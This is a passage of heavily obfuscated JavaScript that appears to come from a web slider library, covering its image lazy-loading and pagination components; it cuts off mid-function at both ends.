_0x3be484(_0x92910d,_0x558d0d,_0x40f418,_0x32600c){return _0x3d3af6(_0x32600c,_0x558d0d-96,_0x40f418-299,_0x558d0d-928)}return _0x5e6c26[_0x3be484(1869,2302,1103,3873)](_0x28f88f,_0x4892bd)},HDFlI:function(_0x2882d4,_0x54423b,_0x2b6f55){function _0x161555(_0x4d4bca,_0x5862d5,_0x547753,_0x44898f){return _0x1b2a1f(_0x4d4bca-156,_0x547753,_0x4d4bca- -687,_0x44898f-500)}return _0x5e6c26[_0x161555(3235,3278,4610,4105)](_0x2882d4,_0x54423b,_0x2b6f55)},pPsSU:function(_0x2d4d43,_0x222d2b,_0xae79f1){return _0x5e6c26.nIDrJ(_0x2d4d43,_0x222d2b,_0xae79f1)},Kknaj:function(_0x5d87e2,_0x205c3d){return _0x5d87e2&&_0x205c3d},Cfowb:_0x5e6c26.FMBle,ZyvWS:function(_0x36aa74,_0x1e9e20,_0x833a3f){function _0x1572cc(_0x51d87c,_0x3b5d24,_0x4c3e15,_0x26517e){return _0x1b2a1f(_0x51d87c-303,_0x4c3e15,_0x51d87c- -799,_0x26517e-378)}return _0x5e6c26[_0x1572cc(2782,2370,2971,2451)](_0x36aa74,_0x1e9e20,_0x833a3f)},nRrKO:function(_0x3ada05,_0x53b07f){return _0x5e6c26.tGYqu(_0x3ada05,_0x53b07f)},Yucul:function(_0x3bf79b,_0x4458a6){function _0x45aa6d(_0x1343a7,_0x5f3318,_0x4a6b77,_0x290a0b){return _0x3d3af6(_0x4a6b77,_0x5f3318-291,_0x4a6b77-329,_0x5f3318- -538)}return _0x5e6c26[_0x45aa6d(-1089,-110,-7,1242)](_0x3bf79b,_0x4458a6)},ZLiQN:function(_0x3b4fd4,_0x5c9504){function _0x58491e(_0xc884dc,_0x3a142e,_0xade2d,_0x5d769f){return _0x3d3af6(_0x3a142e,_0x3a142e-261,_0xade2d-25,_0xade2d- -321)}return _0x5e6c26[_0x58491e(1371,1605,2192,1880)](_0x3b4fd4,_0x5c9504)},koAMu:function(_0x271353,_0x172366){return _0x5e6c26.tMaLI(_0x271353,_0x172366)},cyZOV:function(_0x21f17e,_0x1d12eb){function _0x2c540f(_0xd2d6a9,_0x23cc6c,_0x2647be,_0x5e43e7){return _0x3d3af6(_0x5e43e7,_0x23cc6c-254,_0x2647be-102,_0x2647be-784)}return _0x5e6c26[_0x2c540f(5068,5899,4230,3161)](_0x21f17e,_0x1d12eb)},clBQG:_0x3d3af6(4525,3051,4013,2848),VvsAu:function(_0x1f8995,_0x3c3c6f){return _0x5e6c26.tMaLI(_0x1f8995,_0x3c3c6f)},pyqkM:_0x5e6c26[_0x3d3af6(-988,-895,283,399)],UqjHE:function(_0x26cf0f,_0xd665dd){return _0x26cf0f!==_0xd665dd},VgXrZ:function(_0x5c6b2b,_0x3f844b,_0x144c72,_0x39e428){return _0x5e6c26.syQZD(_0x5c6b2b,_0x3f844b,_0x144c72,_0x39e428)},kJTnY:_0x5e6c26[_0x3d3af6(6120,2956,5202,4181)],xrKXb:function(_0x390b3c){return _0x390b3c()}},_0x309fb9=_0x37d20e(_0x2eb397),_0x2acb55=_0x309fb9.on,_0x265cb8=_0x309fb9[_0x1b2a1f(3135,-792,1185,2560)],_0x110c1d=_0x309fb9[_0x3d3af6(4702,3633,2330,2928)],_0xdc99cd=_0x309fb9[_0x3d3af6(1949,1866,696,2290)],_0xae1511=_0x5e6c26[_0x3d3af6(3739,1868,4459,2684)](_0x4b7392[_0x1b2a1f(5759,5060,3923,3196)],_0x1b2a1f(4765,5658,3635,3460)),_0x31178d=[_0x752d4a,_0xe3ce98],_0x5c6ef1=[];function _0x24f34d(){function _0x31a87f(_0x1fa0f3,_0x54a311,_0x103d06,_0x3594ee){return _0x1b2a1f(_0x1fa0f3-55,_0x1fa0f3,_0x54a311-4,_0x3594ee-3)}var _0x4ad6ff={PEDUA:_0x3973f0[_0x31a87f(5508,3814,4576,5215)],XajDt:function(_0x203713,_0x1079e7,_0x1852d5){return _0x203713(_0x1079e7,_0x1852d5)},yoCbc:function(_0x9df921,_0x25930f){function _0x289c62(_0x353176,_0xda8e2,_0x1f3f81,_0x457ba9){return _0x31a87f(_0x353176,_0x457ba9- -272,_0x1f3f81-283,_0x457ba9-222)}return _0x3973f0[_0x289c62(4486,6607,5238,4598)](_0x9df921,_0x25930f)},tRnFO:_0x3973f0[_0x31a87f(5903,4474,2892,4398)],PZDsh:"remove",Mqqbu:function(_0x3f5d83,_0x2f227e){function _0xc86c4c(_0x240a6f,_0x3425d1,_0xfb6504,_0x5a9de6){return _0x31a87f(_0x240a6f,_0x5a9de6- -1448,_0xfb6504-425,_0x5a9de6-98)}return _0x3973f0[_0xc86c4c(233,1509,1070,-303)](_0x3f5d83,_0x2f227e)},Khbrh:_0x3973f0[_0x34843e(2361,6,447,487)],OPdxm:function(_0x151c93,_0xd2578f,_0x32e425){function _0xa9cbf5(_0x128df9,_0x55c843,_0x579f21,_0x252523){return _0x34843e(_0x128df9-406,_0x128df9,_0x579f21-348,_0x55c843-1086)}return _0x3973f0[_0xa9cbf5(2836,3705,3513,2779)](_0x151c93,_0xd2578f,_0x32e425)},fikYX:function(_0x2e5f40,_0x329050,_0x484f77){return _0x3973f0.uBPdI(_0x2e5f40,_0x329050,_0x484f77)},ovUzI:function(_0x13bc91,_0x34858e){return _0x13bc91+_0x34858e},dOqnw:function(_0x29ed43,_0x54e8a7,_0x4f24f7,_0x43c2d3){return _0x3973f0.LMdQp(_0x29ed43,_0x54e8a7,_0x4f24f7,_0x43c2d3)},OProP:_0x3973f0[_0x31a87f(2944,4590,3238,6161)],tbhBG:_0x3973f0[_0x34843e(3387,710,1189,2381)],WguYf:_0x3973f0[_0x34843e(2781,2035,1840,3643)],hLeDQ:_0x3973f0[_0x31a87f(4750,3826,1819,5567)],WxkJn:function(_0x323ff8,_0x51c333,_0xa553cf){function _0x136ab0(_0x449eba,_0xd249f6,_0x5e831f,_0x5cebc6){return _0x31a87f(_0x5e831f,_0x449eba- -1115,_0x5e831f-121,_0x5cebc6-189)}return _0x3973f0[_0x136ab0(2412,2982,3465,2548)](_0x323ff8,_0x51c333,_0xa553cf)}};function _0x34843e(_0x45a114,_0x263b3c,_0x1c66ee,_0x340c5d){return _0x1b2a1f(_0x45a114-265,_0x263b3c,_0x340c5d- -949,_0x340c5d-410)}_0x3973f0[_0x31a87f(1074,1145,2509,2119)](_0x3973f0[_0x34843e(3118,4611,837,2825)],"QVHpy")?(_0x3973f0.UUdIg(_0x2f2106,_0x5c6ef1),_0x5645d3[_0x34843e(-99,891,2454,1050)][_0x34843e(2503,3422,4060,2738)](function(_0x225937){function _0x3134c6(_0x4300ad,_0x183967,_0x78bcd8,_0x192933){return _0x34843e(_0x4300ad-58,_0x192933,_0x78bcd8-270,_0x183967-366)}function _0x1731d6(_0x32963a,_0x467d9f,_0x178e53,_0x2c010d){return _0x31a87f(_0x467d9f,_0x2c010d- -1347,_0x178e53-268,_0x2c010d-90)}_0x4ad6ff[_0x1731d6(2993,777,771,2141)](_0x1b0a9f,_0x225937[_0x3134c6(-888,629,-1330,-226)],_0x22a962)[_0x3134c6(4042,3104,3459,2037)](function(_0x2adb5){var _0x339439={qWpHt:_0x4ad6ff[_0x1860b6(2956,4432,1653,3767)],kRTss:function(_0xdfcce8,_0x29aa9a,_0xf37fcd){function _0x48f883(_0x511b70,_0x1924b8,_0x451812,_0x64edf2){return _0x1860b6(_0x64edf2-436,_0x1924b8-38,_0x451812-223,_0x1924b8)}return _0x4ad6ff[_0x48f883(-767,748,378,1243)](_0xdfcce8,_0x29aa9a,_0xf37fcd)},eXoRC:function(_0x345a0a,_0xad53e){function _0x475368(_0x4b8b7d,_0x311958,_0x522d97,_0x28a227){return _0x1860b6(_0x4b8b7d- -1192,_0x311958-74,_0x522d97-167,_0x522d97)}return _0x4ad6ff[_0x475368(83,-1002,-538,1093)](_0x345a0a,_0xad53e)},fhkTe:_0x4ad6ff.tRnFO,bPioD:_0x4ad6ff[_0x1860b6(2838,3747,1204,3628)]};function _0xe9fb46(_0x3c4a07,_0x148eca,_0x1c5934,_0x19557f){return _0x3134c6(_0x3c4a07-319,_0x1c5934-639,_0x1c5934-7,_0x148eca)}function _0x1860b6(_0x5b0c22,_0x3fa1d0,_0x296792,_0x1bc4bd){return _0x1731d6(_0x5b0c22-268,_0x1bc4bd,_0x296792-499,_0x5b0c22-898)}if(_0x4ad6ff[_0x1860b6(3657,3043,2875,2653)](_0x4ad6ff[_0xe9fb46(5314,4240,5072,4698)],_0x4ad6ff[_0xe9fb46(3758,4007,5072,5172)])){var _0x569c47={CnEYv:_0x339439.qWpHt,iuypi:function(_0x4e3f6c,_0x3767aa,_0x3db8ee){function _0x47bbe8(_0x22e88e,_0x4aedbc,_0x19a83b,_0x31c4de){return _0x1860b6(_0x4aedbc-3,_0x4aedbc-387,_0x19a83b-31,_0x19a83b)}return _0x339439[_0x47bbe8(3778,3692,2212,2139)](_0x4e3f6c,_0x3767aa,_0x3db8ee)}};return _0x53b2d1&&(_0x51b390?_0x339439[_0x1860b6(2430,825,1717,4350)](_0x11ed6f,_0x33f40f)[_0x1860b6(1272,608,3134,1396)]():_0x339439[_0xe9fb46(3036,4835,2931,2926)](_0x4aaec4,_0x82869a))[_0xe9fb46(2738,3784,3743,3302)](function(_0x478a15){function _0x40800b(_0x44679e,_0x2f9296,_0x2be44f,_0x158f1d){return _0x1860b6(_0x44679e- -242,_0x2f9296-249,_0x2be44f-489,_0x2be44f)}function _0x2899d8(_0x865260,_0x2f2d3b,_0x48b711,_0x2d49e8){return _0xe9fb46(_0x865260-376,_0x48b711,_0x2f2d3b- -180,_0x2d49e8-208)}_0x478a15!==_0x569c47[_0x2899d8(1568,1663,2269,2693)]&&_0x569c47[_0x40800b(4324,5286,4865,2364)](_0xde0d8e,_0x2ba54d[_0x478a15],_0x478a15)}),_0x12ff8d}else{var _0x531232=_0x4ad6ff[_0xe9fb46(5423,4240,4471,6072)](_0x52e9fa,_0x2adb5,_0x5e6799),_0x25b7ba=_0x4ad6ff[_0x1860b6(3970,3737,4015,2714)](_0x52e9fa,_0x2adb5,_0xbf29fc);if(_0x4ad6ff.Mqqbu(_0x531232,_0x2adb5[_0xe9fb46(4504,4016,3272,2703)])||_0x4ad6ff[_0xe9fb46(3909,5289,4158,5945)](_0x25b7ba,_0x2adb5[_0x1860b6(1464,2428,491,725)])){var _0x17f29a=_0x4b7392[_0xe9fb46(3533,3746,4750,5588)].spinner,_0x2b4d6d=_0x2adb5["parentElem"+_0x1860b6(4178,3504,2923,4722)],_0xf5d33f=_0x4ad6ff.fikYX(_0x9e5718,_0x2b4d6d,_0x4ad6ff[_0xe9fb46(4420,5207,4621,4359)](".",_0x17f29a))||_0x4ad6ff[_0x1860b6(3502,4938,5336,3150)](_0x589ad6,_0x4ad6ff[_0xe9fb46(2546,2501,3905,1925)],_0x17f29a,_0x2b4d6d);_0x5c6ef1[_0xe9fb46(5265,5029,3680,4769)]([_0x2adb5,_0x225937,_0xf5d33f]),!_0x2adb5.src&&(_0x4ad6ff[_0xe9fb46(5561,3346,4158,6048)](_0x4ad6ff[_0xe9fb46(1774,-249,1397,2945)],_0x4ad6ff.WguYf)?_0x4ad6ff.XajDt(_0x152a50,_0x2adb5,_0x4ad6ff[_0x1860b6(702,1430,-647,1809)]):_0x4dbedb[_0x1860b6(2141,1846,1518,4009)][_0x21328e?_0x339439[_0x1860b6(2391,4410,1842,2027)]:_0x339439[_0xe9fb46(326,2806,1482,814)]](_0x1a0aae))}}})}),_0xae1511?_0x51c027():(_0x3973f0.TYhqv(_0x265cb8,_0x31178d),_0x3973f0[_0x34843e(655,1989,-644,511)](_0x2acb55,_0x31178d,_0x58bb88),_0x58bb88())):_0x558ed3[_0x31a87f(6871,5051,4216,3488)](_0x5b0711,_0x3973f0.UUdIg(_0x402319,_0x360ff1[_0x34843e(868,2590,1984,2776)])?_0x12a979.detail:[])}function _0x58bb88(){var _0x3b86b4={udpmX:function(_0x202c8e,_0x401314){function _0x508787(_0x387b36,_0x25ff33,_0x2548c5,_0x2a600e){return _0x1d57(_0x25ff33- -363,_0x2a600e)}return _0x3973f0[_0x508787(4304,3224,3183,4346)](_0x202c8e,_0x401314)},ZqgpG:function(_0x1827b1,_0x1a0a8e){return _0x3973f0.jAvtd(_0x1827b1,_0x1a0a8e)}};function _0x3d046e(_0x15edbf,_0x53074,_0x49e07b,_0x2c41a2){return _0x1b2a1f(_0x15edbf-154,_0x49e07b,_0x2c41a2- -91,_0x2c41a2-477)}function _0x1d0d60(_0x55f68f,_0x1003a5,_0x58d623,_0x1810a9){return _0x1b2a1f(_0x55f68f-393,_0x55f68f,_0x58d623-184,_0x1810a9-304)}if(_0x3973f0[_0x3d046e(1996,3433,4419,3749)](_0x3973f0[_0x3d046e(3153,2914,1565,1126)],_0x1d0d60(1807,1958,2325,1740))){if(!(_0x5c6ef1=_0x5c6ef1[_0x3d046e(5079,3446,6903,4986)](function(_0x4cde68){function _0x3c0746(_0x3c174e,_0x8aac84,_0xf67e72,_0x281d10){return _0x1d0d60(_0xf67e72,_0x8aac84-204,_0x281d10-90,_0x281d10-161)}var _0x262e34=_0x3973f0[_0x3c0746(2985,3554,3682,3090)](_0x3973f0[_0xf0771b(5702,2982,4351,3695)](_0x4b7392.perPage,(_0x4b7392[_0x3c0746(2045,1628,2821,2148)+"es"]||-7069*-1+7922*1+14990*-1)+(-4240*-2+4042+-12521)),1);function _0xf0771b(_0x1d061f,_0x5471fe,_0x526c20,_0x3c63d3){return _0x3d046e(_0x1d061f-160,_0x5471fe-206,_0x526c20,_0x3c63d3- -845)}return!_0x4cde68[16235+-1*16234].isWithin(_0x2eb397[_0xf0771b(2248,2652,3275,3498)],_0x262e34)||_0x4f92f2(_0x4cde68)}))[_0x1d0d60(4205,3429,2470,1516)])if(_0x3973f0[_0x3d046e(4305,2763,4468,4475)](_0x3973f0.eQooQ,_0x3973f0[_0x3d046e(4713,5523,3747,3501)]))_0x3973f0[_0x3d046e(2617,4555,4811,2947)](_0x265cb8,_0x31178d);else return _0x740f35?_0x3b86b4[_0x1d0d60(2192,1836,3358,4541)](_0x511f5d,function(_0x37e0b7){return!_0x37e0b7.isClone}):_0x5c6213}else return _0x3b86b4[_0x3d046e(2609,3858,2844,3505)](_0x479ed6(_0x1f5a22),_0x4bd1df)}function _0x4f92f2(_0xbec6ac){var _0x43f0e7=_0x5e6c26[_0x372544(3258,1409,5046,4208)][_0x372544(3506,4014,2321,4156)]("|");function _0x372544(_0x3fb0a4,_0x110ade,_0x18286b,_0x395afe){return _0x3d3af6(_0x110ade,_0x110ade-74,_0x18286b-144,_0x3fb0a4- -801)}function _0x13020e(_0x4573f0,_0x5d73fc,_0x38f854,_0x3c19fa){return _0x3d3af6(_0x3c19fa,_0x5d73fc-431,_0x38f854-49,_0x5d73fc-833)}for(var _0x3afd8d=9935*1+4170*-2+-1595;;){switch(_0x43f0e7[_0x3afd8d++]){case"0":_0x5e6c26[_0x13020e(5309,3640,2337,4033)](_0x12ce0e,_0xbec6ac[-4558+-1303*2+7165].slide,_0x20d2d2);continue;case"1":var _0x2e5903=_0xbec6ac[-1*-7309+-2685+578*-8];continue;case"2":_0x5e6c26[_0x372544(2678,1791,990,2371)](_0x5865a4,_0x2e5903,_0xbf29fc);continue;case"3":_0x5e6c26[_0x13020e(3506,4593,4593,2844)](_0x5865a4,_0x2e5903,_0x5e6799);continue;case"4":_0x5e6c26.GkhSC(_0x54c12f,_0x2e5903,_0x5e6c26.MfJTC,_0x5e6c26[_0x13020e(2748,2053,4020,289)](_0x52e9fa,_0x2e5903,_0xbf29fc));continue;case"5":_0x110c1d(_0x2e5903,_0x5e6c26[_0x372544(2873,4050,4282,1830)],_0x5e6c26[_0x13020e(6126,4197,3927,3941)](_0x54ccae,_0x3579f4,_0xbec6ac));continue;case"6":_0x5e6c26.tbkEJ(_0x54c12f,_0x2e5903,_0x5e6c26[_0x372544(73,1379,6,485)],_0x52e9fa(_0x2e5903,_0x5e6799));continue}break}}function _0x3579f4(_0x2f1102,_0x3ec9d2){function _0x2866ed(_0x50bca2,_0x4af7cf,_0x4c04ec,_0x2a507d){return _0x3d3af6(_0x4af7cf,_0x4af7cf-414,_0x4c04ec-319,_0x4c04ec-920)}var _0x2bc919={ARhzR:function(_0x7581f2,_0x3efe05){function _0x2c34dc(_0x308a80,_0x1ff3df,_0x2ad5c5,_0x195e73){return _0x1d57(_0x2ad5c5- -381,_0x308a80)}return _0x5e6c26[_0x2c34dc(3108,1593,2122,3318)](_0x7581f2,_0x3efe05)},mQQKn:_0x5e6c26.QpnyB,hlmjK:function(_0x1d93a1,_0x2094c0){return _0x5e6c26.iTXEv(_0x1d93a1,_0x2094c0)}};function _0x449155(_0x3016fc,_0x13d1b7,_0x14d190,_0x4dff22){return _0x1b2a1f(_0x3016fc-103,_0x4dff22,_0x3016fc- -16,_0x4dff22-446)}if(_0x5e6c26[_0x2866ed(4738,1988,3858,2814)]!==_0x5e6c26[_0x449155(3762,4624,2630,3057)]){var _0x12f95a={jkcKJ:function(_0x50ee70,_0xd3455a){return _0x3973f0.HbuhR(_0x50ee70,_0xd3455a)},jVHER:function(_0x29fc17,_0x218f6c){return _0x29fc17+_0x218f6c}},_0x47ad5e,_0x4241f9,_0x2a1cad;_0x59bfd3=_0x3973f0[_0x449155(1633,276,569,13)](_0x38f14a,_0x3973f0.BQNHa(".",_0x4bcefa)),_0x4d46c5=_0x3973f0.HDFlI(_0xae7c27,_0x46e0d0,"."+_0x1e608b),_0x3973f0[_0x2866ed(623,3087,2305,2905)](_0x23ea40,_0x3973f0[_0x2866ed(494,3028,1203,2708)](_0x1885d9,_0x584394),_0x3973f0[_0x2866ed(2250,1988,1861,742)]),_0x3973f0[_0x2866ed(103,3078,1540,393)](_0x3dc22c,_0x583b9d,_0x3973f0[_0x2866ed(2868,2228,2048,3998)](_0x2ac5f1,_0x106986,_0x3973f0.BQNHa(_0x3973f0[_0x449155(4528,6537,4971,3824)](_0x3973f0[_0x2866ed(5802,3586,4635,6666)]("."+_0x44bacf,_0x2866ed(1407,2462,2667,2851)),_0x2f1ba0),")")));var _0x377f67={};_0x377f67[_0x2866ed(795,940,2487,4412)]=_0x4c135d,_0x377f67[_0x2866ed(1274,2368,1899,2641)]=_0x27dd9d,_0x377f67[_0x2866ed(5598,4643,4653,4703)]=_0x481df1,_0x377f67[_0x449155(2785,1120,4224,4479)]=_0x3223d9,_0x377f67[_0x449155(3279,3111,3711,1996)]=_0x41d199,_0x377f67[_0x2866ed(2060,2217,3521,3009)]=_0x20718d,_0x3973f0[_0x2866ed(3703,4762,3648,2008)](_0x5efa6f,_0x377f67,function(_0x211174,_0x244047){function _0x5a3eca(_0x384076,_0x3260e3,_0x4a1947,_0xf85821){return _0x449155(_0x3260e3-178,_0x3260e3-27,_0x4a1947-465,_0xf85821)}_0x2747b7[_0x244047]=_0x12f95a.jkcKJ(_0x429c1e,_0x12f95a[_0x5a3eca(3728,4223,3318,4576)](".",_0x211174))});var _0x361e72={};_0x361e72.root=_0xe00731,_0x361e72[_0x449155(2705,786,3288,1631)]=_0x3bc46e,_0x361e72[_0x2866ed(2603,4260,3819,5033)]=_0x1155e2,_0x361e72[_0x2866ed(4309,4400,2462,4430)]=_0x1cd85a,_0x5b7b54(_0x3348a9,_0x361e72),_0x4241f9=_0x41b9f5.id||""+(_0x47ad5e=_0xa4e0ea)+_0x3973f0[_0x2866ed(5130,2268,3426,4316)](_0x34a397,_0x8087ce[_0x47ad5e]=_0x3973f0.koAMu(_0x41afb7[_0x47ad5e]||-1*1369+-3993+766*7,-3827+-319*-12)),_0x2a1cad=_0x43d4eb[_0x449155(4738,5998,3390,5525)],_0x3b3329.id=_0x4241f9,_0x10a76b.id=_0x511d5a.id||_0x3973f0[_0x449155(2435,3355,792,2570)](_0x4241f9,_0x3973f0[_0x2866ed(4014,2616,3659,1697)]),_0x3e0929.id=_0x2d7903.id||_0x3973f0[_0x2866ed(4563,1865,2915,1470)](_0x4241f9,_0x3973f0[_0x2866ed(4714,6278,5112,6097)]),!_0x3973f0[_0x449155(1952,526,1640,1078)](_0x45680b,_0x5d8f5c,_0xad0e02)&&_0x3973f0[_0x449155(3656,4838,4367,2856)](_0x57bf93.tagName,_0x449155(1158,-870,522,2572))&&_0x2a1cad&&_0x3973f0[_0x2866ed(-108,-358,1367,397)](_0x186e4e,_0x378038,_0x539b9b,_0x2a1cad),_0x3973f0.VgXrZ(_0xdfea22,_0x3b229c,_0x27c7f2,_0x2ac8f8[_0x449155(2790,3349,4114,2919)]),_0x3973f0.VgXrZ(_0x12e0c8,_0x595f0a,_0x3c8d87,_0x3973f0[_0x449155(1222,45,91,-688)]),_0x3973f0[_0x449155(3305,4270,5178,3642)](_0x466202)}else{var _0x3be8b7=_0x2f1102[0],_0x286d8b=_0x2f1102[-1*-5386+-1385*7+4310];_0x5e6c26[_0x2866ed(2240,2439,3106,4364)](_0x39015b,_0x286d8b.slide,_0x20d2d2),_0x5e6c26[_0x449155(1435,2709,366,327)](_0x3ec9d2[_0x2866ed(5081,2816,3498,5150)],_0x5e6c26[_0x2866ed(5072,5212,3543,1785)])&&(_0x5e6c26[_0x449155(4227,4788,2855,3238)](_0x5e6c26[_0x2866ed(5830,4994,5115,5350)],_0x5e6c26[_0x2866ed(755,297,1236,2270)])?(_0x5e29fa[_0x2866ed(5336,5071,4083,3734)](this),_0x2bc919[_0x449155(5135,4923,3471,6525)](this.dataset.loaded,_0x2bc919[_0x2866ed(4672,2209,3810,2851)])&&this[_0x449155(1834,3255,1941,1504)+"ts"]()):(_0x458640(_0x2f1102[1*671+-2083+2*707]),_0x5e6c26.EGALn(_0x152a50,_0x3be8b7,""),_0x5e6c26[_0x2866ed(-605,1200,1431,3322)](_0xdc99cd,_0x48570c,_0x3be8b7,_0x286d8b),_0x5e6c26[_0x2866ed(3426,2710,4119,5428)](_0xdc99cd,_0x5e7201))),_0xae1511&&(_0x5e6c26[_0x449155(1141,1369,-896,152)](_0x5e6c26[_0x2866ed(1280,2869,1574,1505)],_0x5e6c26[_0x449155(2920,4245,1472,3647)])?_0x51c027():_0x2bc919.hlmjK(_0x1dac66,_0x5dc03e))}}function _0x51c027(){function _0x761e85(_0xd2d9f1,_0x16d042,_0x4e184b,_0x32ee68){return _0x1b2a1f(_0xd2d9f1-385,_0x32ee68,_0x4e184b- -417,_0x32ee68-215)}function _0x23d57d(_0x1af079,_0x54c3e8,_0x11947e,_0x1b22ae){return _0x1b2a1f(_0x1af079-15,_0x1b22ae,_0x54c3e8- -955,_0x1b22ae-27)}_0x5c6ef1[_0x23d57d(879,1331,1050,1480)]&&_0x3973f0.cfjcj(_0x4f92f2,_0x5c6ef1[_0x23d57d(2248,1523,387,623)]())}return{mount:function(){function _0x50a87c(_0x2f1651,_0x1f3471,_0x5e45e4,_0x5bc851){return _0x1b2a1f(_0x2f1651-287,_0x2f1651,_0x5bc851-147,_0x5bc851-246)}_0x4b7392.lazyLoad&&(_0x24f34d(),_0x5e6c26[_0x50a87c(5468,5278,5208,4419)](_0x2acb55,_0x211a30,_0x24f34d))},destroy:_0x5e6c26[_0x3d3af6(1837,3907,3915,2348)](_0x54ccae,_0x2f2106,_0x5c6ef1),check:_0x58bb88}},Pagination:function(_0xbfd39b,_0x235a33,_0x5306cb){var _0x4e9c8c={kLhcw:function(_0x37f50b,_0x130f3e,_0x14c734){function _0x8ce949(_0x4f169c,_0x41a095,_0x5c35cd,_0x701a24){return _0x1d57(_0x5c35cd- -628,_0x41a095)}return _0x5e6c26[_0x8ce949(640,2444,1770,1325)](_0x37f50b,_0x130f3e,_0x14c734)},ibMxn:function(_0x125392){function _0x298947(_0x38129d,_0x3cdeb1,_0x58809a,_0x20c91e){return _0x1d57(_0x58809a-927,_0x3cdeb1)}return _0x5e6c26[_0x298947(2317,4107,2260,509)](_0x125392)},zXtXx:function(_0x16b760,_0xf2089e){function _0x2d0804(_0x2441c4,_0x759d75,_0x164601,_0x38d1e5){return _0x1d57(_0x759d75- -30,_0x164601)}return _0x5e6c26[_0x2d0804(2971,2909,1630,1100)](_0x16b760,_0xf2089e)},jLCdT:function(_0xf5d76a,_0x23b902){function _0x335017(_0x4d370d,_0x573bf5,_0x3f2a20,_0x5f3732){return _0x1d57(_0x5f3732-609,_0x4d370d)}return _0x5e6c26[_0x335017(2786,4482,3668,2856)](_0xf5d76a,_0x23b902)},QEdPa:function(_0x17e1b4,_0x4979b0){return _0x17e1b4===_0x4979b0},rngcH:function(_0x2e00de,_0x13257d,_0x2640c1,_0x33adf0){return _0x2e00de(_0x13257d,_0x2640c1,_0x33adf0)},tivds:function(_0x393ee1,_0x2a569b){return _0x5e6c26.wgAcl(_0x393ee1,_0x2a569b)},wOeXk:function(_0x1cc394,_0x526803){function _0x3aa248(_0x1ae9ca,_0xcebace,_0x10e17a,_0x50c842){return _0x1d57(_0x10e17a- -500,_0x50c842)}return _0x5e6c26[_0x3aa248(476,2055,1249,1682)](_0x1cc394,_0x526803)},ckaCh:_0x3f236a(1852,1344,2265,2754),VpNYr:_0x5e6c26[_0x3f236a(1311,3216,2685,1907)],qfQst:_0x5e6c26[_0x3f236a(4153,3149,1901,3370)],mRERw:function(_0x44f872,_0x479953){return _0x5e6c26.gyVQr(_0x44f872,_0x479953)},kmair:function(_0x44c5e2,_0x546bfc){function _0x16023e(_0x487f6b,_0x51c142,_0x4ca9e8,_0x5d9c0d){return _0x3f236a(_0x5d9c0d,_0x51c142-378,_0x4ca9e8-8,_0x5d9c0d-297)}return _0x5e6c26[_0x16023e(1637,733,-1106,-556)](_0x44c5e2,_0x546bfc)},MsAbB:function(_0x3e0cef,_0x2d64f7){return _0x3e0cef(_0x2d64f7)},iyyvt:function(_0x3c49d8,_0x4bc020,_0x5f997a){return _0x3c49d8(_0x4bc020,_0x5f997a)},cgzWu:_0x5e6c26.kvYSk,EnLiS:_0x5e6c26[_0x320798(4058,2355,2486,3731)],kHJEy:function(_0x521f07,_0x442c4e){return _0x5e6c26.dRIAB(_0x521f07,_0x442c4e)},pgqZd:_0x5e6c26[_0x3f236a(-990,754,490,-397)],jZxdx:function(_0xcffe3e,_0x3d7118){function _0x4b6780(_0x2f6858,_0x56a524,_0x11ba17,_0x413761){return _0x3f236a(_0x2f6858,_0x56a524-1161,_0x11ba17-469,_0x413761-427)}return _0x5e6c26[_0x4b6780(6299,4731,6248,3784)](_0xcffe3e,_0x3d7118)},DHdCy:function(_0x3bb934){return _0x5e6c26.ODzvI(_0x3bb934)},yJOTq:function(_0x258fe2,_0x3398e8,_0x3d5c7d){return _0x5e6c26.DdSFs(_0x258fe2,_0x3398e8,_0x3d5c7d)},NegRs:function(_0x4af573,_0xfc2443,_0x390e1b,_0x48fd3e){function _0x58fb00(_0x9a192e,_0x5a08f4,_0xb53276,_0x3b1a4a){return _0x320798(_0x9a192e-388,_0x9a192e- -1205,_0xb53276,_0x3b1a4a-233)}return _0x5e6c26[_0x58fb00(37,1122,-344,-1688)](_0x4af573,_0xfc2443,_0x390e1b,_0x48fd3e)},ovhFu:"XkloQ",igCLB:function(_0x10b8aa,_0x3dcbf0,_0xf0b57a,_0x32d8ad){return _0x10b8aa(_0x3dcbf0,_0xf0b57a,_0x32d8ad)},mafIV:_0x3f236a(-235,476,1210,69)+_0x320798(2930,2923,3238,2656)},_0x3772cb,_0x48d33a,_0x1c3dbc=_0x5e6c26[_0x320798(1825,1467,-486,3490)](_0x37d20e,_0xbfd39b),_0x1787e6=_0x1c3dbc.on,_0x5ca28d=_0x1c3dbc[_0x3f236a(214,1787,-216,1192)],_0x187909=_0x1c3dbc[_0x3f236a(2327,2425,2120,2847)];function _0x3f236a(_0x4f754b,_0xba1110,_0x128344,_0x59755f){return _0x4b0756(_0xba1110-169,_0x4f754b,_0x128344-190,_0x59755f-278)}var _0x35dc18=_0x235a33.Slides,_0x5c1dc8=_0x235a33.Elements,_0x4c0244=_0x235a33[_0x3f236a(2307,3606,3979,2917)],_0x187b29=_0x4c0244.hasFocus,_0x34cf00=_0x4c0244[_0x3f236a(1230,2159,1826,3585)],_0x59ef53=_0x4c0244.go,_0x3e4dd8=_0x235a33[_0x3f236a(639,725,-404,-240)][_0x320798(2311,3470,4257,3909)],_0x5a4b49=_0x5c1dc8.pagination,_0x21839c=[];function _0x26d7e2(){var _0x1dafe4={ZfjXj:_0x5e00ee(1730,1924,3448,3612),TGkEn:_0x5e6c26.QpnyB,jxWbg:function(_0x25df3b,_0x509d03){return _0x25df3b(_0x509d03)},fJDIX:function(_0x55f4ce,_0xdaebc6){function _0x18295f(_0x4c3c10,_0x5076e3,_0x1648ba,_0x5219ad){return _0x5e00ee(_0x1648ba,_0x5076e3-150,_0x1648ba-224,_0x5076e3- -1206)}return _0x5e6c26[_0x18295f(-1205,-111,1549,989)](_0x55f4ce,_0xdaebc6)},YDOZZ:function(_0x3c8d44,_0x1f4f31){function _0x248dff(_0x2821ed,_0x3c1e39,_0x4e3bd4,_0x1af81b){return _0x5e00ee(_0x2821ed,_0x3c1e39-165,_0x4e3bd4-84,_0x4e3bd4- -1327)}return _0x5e6c26[_0x248dff(975,2296,1777,1019)](_0x3c8d44,_0x1f4f31)},zKyfg:function(_0x376f61,_0x4b9864){function _0x21ee7f(_0x25975b,_0x204692,_0x1db647,_0xfe22e5){return _0x5e00ee(_0x204692,_0x204692-220,_0x1db647-150,_0x1db647-149)}return _0x5e6c26[_0x21ee7f(2578,4607,3957,2372)](_0x376f61,_0x4b9864)},KXmYK:function(_0x21bf7b,_0xad7e2,_0x4dc0a8,_0xa35f5b){function 